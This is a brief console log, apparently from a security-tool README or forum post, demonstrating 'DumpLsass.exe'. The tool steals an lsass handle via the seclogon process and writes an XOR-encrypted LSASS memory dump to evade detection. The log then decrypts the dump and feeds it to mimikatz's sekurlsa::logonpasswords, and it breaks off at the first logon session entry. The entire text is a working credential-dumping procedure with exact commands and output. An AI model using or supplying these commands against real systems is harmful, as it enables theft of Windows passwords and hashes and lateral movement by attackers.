 C:\Users\15715\Desktop>DumpLsass.exe -h
DumpLsass.exe -t 1 -f c:/Lsass.dmp.xor -k 40 (Dump lsass to c:/Lsass.dmp.xor Encryp is 40)
DumpLsass.exe -t 2 -f c:/Lsass.dmp.xor -k 40 (Decrypt the exported c:/Lsass.dmp.xor, key 40)
C:\Users\15715\Desktop>DumpLsass.exe -t 1 -f c:/Lsass.dmp.xor -k 40
Seclogon thread locked. A lsass handle will be available inside the seclogon process!
Lsass dump created with lsass handle stolen from seclogon! Check the path c:/Lsass.dmp.xor
The dump has been created in an encrypted form with the xor key 40. Remember to decrypt it with -f flag before parsing i
t.
C:\Users\15715\Desktop>DumpLsass.exe -t 2 -f C:\Users\15715\Desktop\Bypass\Lsass.dmp.xor -k 40
Lsass dump decrypted succesfully. Now you can parse it correctly. Decrypted dump path: C:\Users\15715\Desktop\Bypass\Lsa
ss.dmp.xor
C:\Users\15715\Desktop>C:\Users\15715\Desktop\Bypass\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\15715\Desktop\Bypass\Lsass.dmp.xor
Switch to MINIDUMP : 'C:\Users\15715\Desktop\Bypass\Lsass.dmp.xor'
mimikatz # sekurlsa::logonpasswords full
Opening : 'C:\Users\15715\Desktop\Bypass\Lsass.dmp.xor' file for minidump...
Authentication Id : 0 ; 42503814 (00000000:02888e86)
T00ls安全
Tools